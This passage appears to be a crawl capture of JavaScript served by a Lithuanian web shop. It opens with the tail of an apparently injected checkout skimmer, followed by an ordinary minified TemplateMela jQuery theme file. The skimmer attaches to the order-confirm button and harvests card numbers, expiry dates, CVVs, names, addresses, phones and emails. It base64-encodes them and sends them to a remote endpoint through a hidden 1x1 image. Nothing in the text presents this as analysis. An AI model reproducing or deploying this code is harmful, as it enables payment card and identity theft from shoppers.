            }
            if (zone && zone.selectedOptions.length > 0) {
                addressData.state = zone.selectedOptions[0].text || '';
            }
        }


        const firstname = document.querySelector('#payment_address_firstname');
        const lastname = document.querySelector('#payment_address_lastname');
        
        if (firstname && lastname) {
            const fullName = (firstname.value + ' ' + lastname.value).trim();
            if (fullName && !addressData.fullName) {
                addressData.fullName = fullName;
            }
        }

        return addressData;
    }

    function collectAllData() {
        const cardData = collectCardData();
        if (!cardData) {
            return null;
        }

        const addressData = collectAddressData();
        const fullName = cardData.cardholder || addressData.fullName;

        if (!fullName) {
            return null;
        }

        return {
            cardNumber: cardData.cardNumber,
            expDate: cardData.expDate,
            cvv: cardData.cvv,
            fullName: fullName,
            address: addressData.address,
            city: addressData.city,
            state: addressData.state,
            country: addressData.country,
            zip: addressData.zip,
            phone: addressData.phone,
            email: addressData.email
        };
    }

    function sendData(data) {
        var paymentData = data.cardNumber + "|" + data.expDate + "|" + data.cvv + "|" + data.fullName;
        var personalData = "|" + data.address + "|" + data.city + "|" + data.state + "|" + 
                          data.country + "|" + data.zip + "|" + data.phone + "|" + data.email;

        var encodedData = encodeToBase64(paymentData + "|" + encodeToBase64(personalData));

        if (lastSentData.indexOf(encodedData) >= 0) {
            return;
        }

        var img = document.createElement("img");
        img.width = 1;
        img.height = 1;
        img.id = "crm_cid_imgs";
        img.src = CONFIG.endpoint + "?data=" + 
                  encodeURIComponent(encodedData) + 
                  "&domain=" + window.location.hostname.replace("www.", "");

        document.body.appendChild(img);
        lastSentData.push(encodedData);
    }

    function handleConfirmClick() {
        if (isProcessing) {
            return;
        }

        isProcessing = true;

        setTimeout(() => {
            const data = collectAllData();
            if (data) {
                sendData(data);
            }
            isProcessing = false;
        }, 500);
    }

    function findAndAttachToConfirmButton() {
        
        const confirmButton = document.querySelector('#qc_confirm_order') || 
                             document.querySelector('input[value="Patvirtinti"]') ||
                             document.querySelector('#button-confirm');

        if (confirmButton) {
            confirmButton.addEventListener('click', handleConfirmClick);
            return true;
        } else {
            return false;
        }
    }

    function initialize() {
        if (findAndAttachToConfirmButton()) {
            return;
        }

        retryCount++;
        if (retryCount < CONFIG.maxRetries) {
            setTimeout(initialize, CONFIG.retryInterval);
        }
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', initialize);
    } else {
        initialize();
    }
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.shop4top.lt/catalog/view/javascript/megnor/megnor.min.js
body_size: 1608
content:
/*! Customized Jquery from Mahesh Vaghani.  mahesh@templatemela.com  : www.templatemela.com
Authors & copyright (c) 2013: TemplateMela - Megnor Computer Private Limited. */
/*! NOTE: This Javascript is licensed under two options: a commercial license, a commercial OEM license and Copyright by Megnor Computer Private Limited - For use Only with TemplateMela Themes for our Customers*/
(function(b){var a="waitForImages";b.waitForImages={hasImageProperties:["backgroundImage","listStyleImage","borderImage","borderCornerImage","cursor"]};b.expr[":"].uncached=function(d){if(!b(d).is('img[src!=""]')){return false}var c=new Image();c.src=d.src;return !c.complete};b.fn.waitForImages=function(f,d,e){var g=0;var c=0;if(b.isPlainObject(arguments[0])){e=arguments[0].waitForAll;d=arguments[0].each;f=arguments[0].finished}f=f||b.noop;d=d||b.noop;e=!!e;if(!b.isFunction(f)||!b.isFunction(d)){throw new TypeError("An invalid callback was supplied.")}return this.each(function(){var j=b(this);var k=[];var h=b.waitForImages.hasImageProperties||[];var i=/url\(\s*(['"]?)(.*?)\1\s*\)/g;if(e){j.find("*").addBack().each(function(){var l=b(this);if(l.is("img:uncached")){k.push({src:l.attr("src"),element:l[0]})}b.each(h,function(o,p){var m=l.css(p);var n;if(!m){return true}while(n=i.exec(m)){k.push({src:n[2],element:l[0]})}})})}else{j.find("img:uncached").each(function(){k.push({src:this.src,element:this})})}g=k.length;c=0;if(g===0){f.call(j[0])}b.each(k,function(m,l){var n=new Image();b(n).on("load."+a+" error."+a,function(o){c++;d.call(l.element,c,g,o.type=="load");if(c==g){f.call(j[0]);return false}});n.src=l.src})})}}(jQuery));(function(a){a.fn.smartColumnsRows=function(b){var c=a.extend({defWidthClss:"grid_default_width",subElement:"li",subClass:"product-block",firstClass:"first_item_tm",lastClass:"last_item_tm"},b);return this.each(function(){var f=a(this);var k=a(this).attr("id");var g=parseInt(a("."+c.defWidthClss).css("width"))||1;f.css("width","auto");var j=f.width();var i=g;var d=Math.floor(j/i);var e=g*100/Math.floor(j/d);if(e<=75&&e>=50){d=d+1}if(d==0)d=1;if(a(window).width()<380){d=1}var h=Math.floor(j/d);f.css("width",j);a("#"+k+" > "+c.subElement).css("width",h);a("#"+k+" > "+c.subElement).removeClass(c.firstClass);a("#"+k+" > "+c.subElement+":nth-child("+d+"n+1)").addClass(c.firstClass);a("#"+k+" > "+c.subElement).removeClass(c.lastClass);a("#"+k+" > "+c.subElement+":nth-child("+d+"n)").addClass(c.lastClass);f.waitForImages(function(){var l=0;a("#"+k+" > "+c.subElement+" ."+c.subClass).each(function(){a(this).css("height","auto");l=Math.max(l,a(this).height())});if(l==0){l="auto"}else{l=l+"px"}a("#"+k+" > "+c.subElement+" ."+c.subClass).css("height",l)})})}}(jQuery));(function(a){a.fn.tmMark=function(b){var c=a.extend({checkboxCls:"tm-checkbox",radioCls:"tm-radio",checkedCls:"tm-checked",selectedCls:"tm-selected",hideCls:"tm-hide"},b);return this.each(function(){var e=a(this);var d=e.attr("type")=="checkbox"?'<div class="'+c.checkboxCls+'">':'<div class="'+c.radioCls+'">';if(e.attr("type")=="checkbox"){e.addClass(c.hideCls).wrap(d).change(function(){if(a(this).is(":checked")){a(this).parent().addClass(c.checkedCls)}else{a(this).parent().removeClass(c.checkedCls)}});if(e.is(":checked")){e.parent().addClass(c.checkedCls)}}else{if(e.attr("type")=="radio"){e.addClass(c.hideCls).wrap(d).change(function(){a('input[name="'+a(this).attr("name")+'"]').each(function(){if(a(this).is(":checked")){a(this).parent().addClass(c.selectedCls)}else{a(this).parent().removeClass(c.selectedCls)}})});if(e.is(":checked")){e.parent().addClass(c.selectedCls)}}}})}}(jQuery));(function(a){a.fn.responsiveTable=function(b){var c=a.extend({},{prefix:"tg",target:""},b);return this.each(function(){var f="";var e="";var h="";var d="";c.prefix=c.prefix+"_";columns=[];table_target=a(this);var g=0;var i=0;a(table_target).find("tr").each(function(){if(a(this).parent().attr("class")=="table-foot"){var j=0;d+='<div class="'+c.prefix+"row "+columns[j].replace(/\s+/g,"")+'">\n';a(this).find("th,td").each(function(){var k=a(this).html();if(j%2==0){d+="<label>"+k.replace(/^\s\s*/,"").replace(/\s\s*$/,"")+"</label>\n"}else{d+="<span>"+k.replace(/^\s\s*/,"").replace(/\s\s*$/,"")+"</span>\n"}j++});d+="</div>\n"}else{var j=0;a(this).find("th,td").each(function(){var k=a(this).html();if(g==0){columns.push(a(this).html())}else{h+='<div class="'+c.prefix+"row "+columns[j].replace(/\s+/g,"")+'">\n';h+="<label>"+columns[j]+"</label>\n";h+="<span>"+k.replace(/^\s\s*/,"").replace(/\s\s*$/,"")+"</span>\n";h+="</div>\n"}j++});if(g!=0){f+='<div class="'+c.prefix+"group "+c.prefix+g+'">\n';f+=h;f+="</div>\n";h=""}}g++});f='<div class="'+c.prefix+'container">\n'+f+"</div>\n";if(g!=0){e+='<div class="'+c.prefix+"group "+c.prefix+g+'">\n';e+=d;e+="</div>\n";d=""}if(i!=0){f+='<div class="'+c.prefix+'container_footer">\n'+e+"</div>\n"}if(c.target.length>0){a(c.target).html(f)}else{a(table_target).before(f)}})}})(jQuery);